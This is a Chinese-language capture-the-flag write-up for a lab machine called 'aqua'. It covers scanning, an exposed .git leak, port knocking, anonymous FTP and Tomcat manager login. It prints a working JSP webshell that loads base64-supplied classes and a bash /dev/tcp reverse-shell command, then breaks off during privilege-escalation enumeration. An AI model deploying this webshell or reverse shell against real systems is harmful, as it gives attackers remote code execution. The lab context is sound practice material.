aqua

扫一下看看能不能扫得到:

看来是可以进行操作的!
信息搜集
端口扫描
nmap -Pn 10.160.78.89PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8009/tcp open ajp13
8080/tcp open http-proxynmap -sT -T4 -sV -p- 10.160.78.89PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8080/tcp open http Apache Tomcat 8.5.5
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录爆破
既然开启了80端口,自然是可以进行目录扫描的:
gobuster dir -u http://10.160.78.89/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html.png,jpg/.php (Status: 403) [Size: 277]
/.html.png (Status: 403) [Size: 277]
/img (Status: 301) [Size: 310] [--> http://10.160.78.89/img/]
/css (Status: 301) [Size: 310] [--> http://10.160.78.89/css/]
/robots.txt (Status: 200) [Size: 33]
/.php (Status: 403) [Size: 277]
/.html.png (Status: 403) [Size: 277]
/server-status (Status: 403) [Size: 277]漏洞挖掘
查看敏感目录
主页是这样的:


查看一下robots.txt:
User-Agent: *
Disalow: /SuperCMS
放大以后是这么个玩意,嘶。
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>aquaMan</title>
<link href="https://fonts.googleapis.com/css?family=Lobster" rel="stylesheet">
</head>
<body background="img/img.jpg">
</body>
<style>
body {
width: 100%;
height:100%;
}
</style>
</html>查看是否图片隐写
下载下来看一下:
wget https://fonts.googleapis.com/css?family=Lobster
file css\?family=Lobster
# css?family=Lobster: ASCII text
cat css\?family=Lobster
# @font-face {
# font-family: 'Lobster';
# font-style: normal;
# font-weight: 400;
# src: url(https://fonts.gstatic.com/s/lobster/v30/neILzCirqoswsqX9zoKmNg.ttf) format('truetype');
# }
wget https://fonts.gstatic.com/s/lobster/v30/neILzCirqoswsqX9zoKmNg.ttf
# neILzCirqoswsqX9zoKmNg.ttf: TrueType Font data, 17 tables, 1st "GDEF", 8 names, Microsoft, language 0x409看来多虑了,下载图片:
发现确实没有东西,额,白忙活。
base64解码隐藏信息
打开源码的时候注意到在贼下面有东西:
MT0yID0gcGFzc3dvcmRfemlwCg==
echo "MT0yID0gcGFzc3dvcmRfemlwCg==" | base64 -d
# 1=2 = password_zip查看主页得知:

agua(1) = H2O(2) = password_zip尝试查看是否有这个目录,但是都没有发现,尝试ssh登录也没有成功。
检查8009,8080端口
额,查看一下Tomcat 8.5.5是否存在远程命令执行的漏洞:

没啥发现,看来不是从这个方向搞的。
二次信息搜集
gobuster dir -u http://10.160.78.89/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html.png,jpg,zip/.html.png (Status: 403) [Size: 277]
/.php (Status: 403) [Size: 277]
/img (Status: 301) [Size: 310] [--> http://10.160.78.89/img/]
/css (Status: 301) [Size: 310] [--> http://10.160.78.89/css/]
/robots.txt (Status: 200) [Size: 33]
/.php (Status: 403) [Size: 277]
/.html.png (Status: 403) [Size: 277]
/server-status (Status: 403) [Size: 277]我还以为遗漏了zip文件呢!
sudo dirsearch -u http://10.160.78.89/SuperCMS/ -e* 2>/dev/null _|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25
Wordlist size: 14594
Output File: /home/kali/temp/reports/http_10.160.78.89/_SuperCMS__24-03-22_01-45-39.txt
Target: http://10.160.78.89/
[01:45:39] Starting: SuperCMS/
[01:45:39] 301 - 318B - /SuperCMS/js -> http://10.160.78.89/SuperCMS/js/
[01:45:40] 301 - 320B - /SuperCMS/.git -> http://10.160.78.89/SuperCMS/.git/
[01:45:40] 200 - 420B - /SuperCMS/.git/branches/
[01:45:40] 200 - 607B - /SuperCMS/.git/
[01:45:40] 200 - 645B - /SuperCMS/.git/hooks/
[01:45:40] 200 - 240B - /SuperCMS/.git/info/exclude
[01:45:40] 200 - 466B - /SuperCMS/.git/info/
[01:45:40] 200 - 257B - /SuperCMS/.git/config
[01:45:40] 200 - 21B - /SuperCMS/.git/HEAD
[01:45:40] 200 - 488B - /SuperCMS/.git/logs/
[01:45:40] 301 - 330B - /SuperCMS/.git/logs/refs -> http://10.160.78.89/SuperCMS/.git/logs/refs/
[01:45:40] 301 - 336B - /SuperCMS/.git/logs/refs/heads -> http://10.160.78.89/SuperCMS/.git/logs/refs/heads/
[01:45:40] 200 - 73B - /SuperCMS/.git/description
[01:45:40] 200 - 620B - /SuperCMS/.git/index
[01:45:40] 301 - 338B - /SuperCMS/.git/logs/refs/remotes -> http://10.160.78.89/SuperCMS/.git/logs/refs/remotes/
[01:45:40] 200 - 176B - /SuperCMS/.git/logs/refs/remotes/origin/HEAD
[01:45:40] 200 - 112B - /SuperCMS/.git/packed-refs
[01:45:40] 200 - 480B - /SuperCMS/.git/refs/
[01:45:40] 301 - 331B - /SuperCMS/.git/refs/heads -> http://10.160.78.89/SuperCMS/.git/refs/heads/
[01:45:40] 301 - 340B - /SuperCMS/.git/refs/remotes/origin -> http://10.160.78.89/SuperCMS/.git/refs/remotes/origin/
[01:45:40] 200 - 659B - /SuperCMS/.git/objects/
[01:45:40] 200 - 30B - /SuperCMS/.git/refs/remotes/origin/HEAD
[01:45:40] 301 - 345B - /SuperCMS/.git/logs/refs/remotes/origin -> http://10.160.78.89/SuperCMS/.git/logs/refs/remotes/origin/
[01:45:40] 301 - 330B - /SuperCMS/.git/refs/tags -> http://10.160.78.89/SuperCMS/.git/refs/tags/
[01:45:40] 301 - 333B - /SuperCMS/.git/refs/remotes -> http://10.160.78.89/SuperCMS/.git/refs/remotes/
[01:45:40] 200 - 176B - /SuperCMS/.git/logs/HEAD
[01:45:40] 403 - 277B - /SuperCMS/.htaccess.bak1
[01:45:40] 403 - 277B - /SuperCMS/.ht_wsr.txt
[01:45:40] 403 - 277B - /SuperCMS/.htaccess.orig
[01:45:40] 403 - 277B - /SuperCMS/.htaccess.save
[01:45:40] 403 - 277B - /SuperCMS/.htaccess_extra
[01:45:40] 403 - 277B - /SuperCMS/.htaccess_orig
[01:45:40] 403 - 277B - /SuperCMS/.htaccess.sample
[01:45:40] 403 - 277B - /SuperCMS/.htaccessOLD2
[01:45:40] 403 - 277B - /SuperCMS/.htm
[01:45:40] 403 - 277B - /SuperCMS/.htpasswd_test
[01:45:40] 403 - 277B - /SuperCMS/.htpasswds
[01:45:40] 403 - 277B - /SuperCMS/.html
[01:45:40] 403 - 277B - /SuperCMS/.htaccessOLD
[01:45:40] 403 - 277B - /SuperCMS/.httr-oauth
[01:45:40] 403 - 277B - /SuperCMS/.htaccessBAK
[01:45:40] 403 - 277B - /SuperCMS/.htaccess_sc
[01:45:41] 403 - 277B - /SuperCMS/.php
[01:46:00] 301 - 319B - /SuperCMS/css -> http://10.160.78.89/SuperCMS/css/
[01:46:06] 301 - 319B - /SuperCMS/img -> http://10.160.78.89/SuperCMS/img/
[01:46:08] 200 - 464B - /SuperCMS/js/
[01:46:09] 200 - 779B - /SuperCMS/login.html
[01:46:20] 200 - 37B - /SuperCMS/README.md
Task Completed我擦居然没有扫出来git泄露!
git泄露
python2 GitHack.py http://10.160.78.89/SuperCMS/.git/再恢复一下:

找到knock的端口号了!
使用knock敲一下三个端口:
knock 10.160.78.89 1100 800 666 -v
# hitting tcp 10.160.78.89:1100
# hitting tcp 10.160.78.89:800
# hitting tcp 10.160.78.89:666重新扫描一下:
nmap 10.160.78.89 -sC -sVPORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.160.78.86
| Logged in as ftp
| TYPE: ASCII
| Session bandwidth limit in byte/s is 1048576
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 0 0 4096 Jun 30 2021 pub
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 00:11:32:04:42:e0:7f:98:29:7c:1c:2a:b8:a7:b0:4a (RSA)
| 256 9c:92:93:eb:1c:8f:84:c8:73:af:ed:3b:65:09:e4:89 (ECDSA)
|_ 256 a8:5b:df:d0:7e:31:18:6e:57:e7:dd:6b:d5:89:44:98 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Todo sobre el Agua
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open http Apache Tomcat 8.5.5
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat/8.5.5
|_http-favicon: Apache Tomcat
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelftp连接
ftp 10.160.78.89# Connected to 10.160.78.89.
# 220 (vsFTPd 3.0.3)
Name (10.160.78.89:kali): Anonymous
# 331 Please specify the password.
Password:
# 230 Login successful.
# Remote system type is UNIX.
# Using binary mode to transfer files.
ftp> dir
# 229 Entering Extended Passive Mode (|||45158|)
# 150 Here comes the directory listing.
# drwxr-xr-x 2 0 0 4096 Jun 30 2021 pub
# 226 Directory send OK.
ftp> cd pub
# 250 Directory successfully changed.
ftp> dir
# 229 Entering Extended Passive Mode (|||51104|)
# 150 Here comes the directory listing.
# 226 Directory send OK.
ftp> ls -la
# 229 Entering Extended Passive Mode (|||64886|)
# 150 Here comes the directory listing.
# drwxr-xr-x 2 0 0 4096 Jun 30 2021 .
# drwxr-xr-x 3 0 0 4096 Feb 03 2021 ..
# -rw-r--r-- 1 0 0 1250 Feb 03 2021 .backup.zip
# 226 Directory send OK.
ftp> get .backup.zip
# local: .backup.zip remote: .backup.zip
# 229 Entering Extended Passive Mode (|||54042|)
# 150 Opening BINARY mode data connection for .backup.zip (1250 bytes).
# 100% |**************************************************************************| 1250 20.91 MiB/s 00:00 ETA
# 226 Transfer complete.
# 1250 bytes received in 00:00 (5.49 MiB/s)解压一下:
unzip .backup.zip
# Archive: .backup.zip
# skipping: tomcat-users.xml need PK compat. v5.1 (can do v4.6)参考网上的解答,发现得使用
7z进行解压缩
sudo apt-get install p7zip-full

解压失败了,需要密码,想起之前的那个了1=2=xxx,尝试一下:
aqua=H2O
aqua
H2O
发现都不对,查一下是不是使用哪里有问题,没问题啊,回去重新看了一下,发现密码写错了
agua=H2O
agua
H2O都试一下,发现密码是agua=H2O:


给了账号密码。
登录tomcat
aquaMan
P4st3lM4n
进入后台了,想起之前搜集漏洞的时候发现这个版本存在JSP上传的漏洞,尝试上传一下AntSword连接的JSP木马:
// exp.jsp
<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("hack");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>上传时候发现:

看一下这个文件是啥东西:

压缩以后,修改后缀名再次上传:


可以看到已经上传成功了,尝试连接一下:

提权
弹一个反向shell
bash -c 'exec bash -i &>/dev/tcp/10.160.78.86/1234 <&1'nc -lvnp 1234搜集基础信息
tomcat@Atlantis:/$ find / -perm -u=s -type f 2>/dev/null
# find / -perm -u=s -type f 2>/dev/null
# /bin/mount
# /bin/umount
# /bin/su
# /bin/ping
# /bin/fusermount
# /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
# /usr/lib/policykit-1/polkit-agent-helper-1
# /usr/lib/dbus-1.0/dbus-daemon-launch-helper
# /usr/lib/eject/dmcrypt-get-device
# /usr/lib/openssh/ssh-keysign
# /usr/lib/snapd/snap-confine
# /usr/bin/newgrp
# /usr/bin/newgidmap
# /usr/bin/chfn
# /usr/bin/newuidmap
# /usr/bin/passwd
# /usr/bin/traceroute6.iputils
# /usr/bin/at
# /usr/bin/sudo
# /usr/bin/chsh
# /usr/bin/gpasswd
tomcat@Atlantis:/$ echo $PATH
# echo $PATH
# /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
tomcat@Atlantis:/$ cat /etc/cron*
# cat /etc/cron*
# cat: /etc/cron.d: Is a directory
# cat: /etc/cron.daily: Is a directory
# cat: /etc/cron.hourly: Is a directory
# cat: /etc/cron.monthly: Is a directory
# cat: /etc/cron.weekly: Is a directory
# # /etc/crontab: system-wide crontab
# # Unlike any other crontab you don't have to run the `crontab'
# # command to install the new version when you edit this file
# # and files in /etc/cron.d. These files also have username fields,
# # that none of the other crontabs do.
# SHELL=/bin/sh
# PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# # m h dom mon dow user command
# 17 * * * * root cd / && run-parts --report /etc/cron.hourly
# 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
# 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
# 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
# #
tomcat@Atlantis:/$ cat /etc/passwd
# cat /etc/passwd
# root:x:0:0:root:/root:/bin/bash
# daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
# bin:x:2:2:bin:/bin:/usr/sbin/nologin
# sys:x:3:3:sys:/dev:/usr/sbin/nologin
# sync:x:4:65534:sync:/bin:/bin/sync
# games:x:5:60:games:/usr/games:/usr/sbin/nologin
# man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
# lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
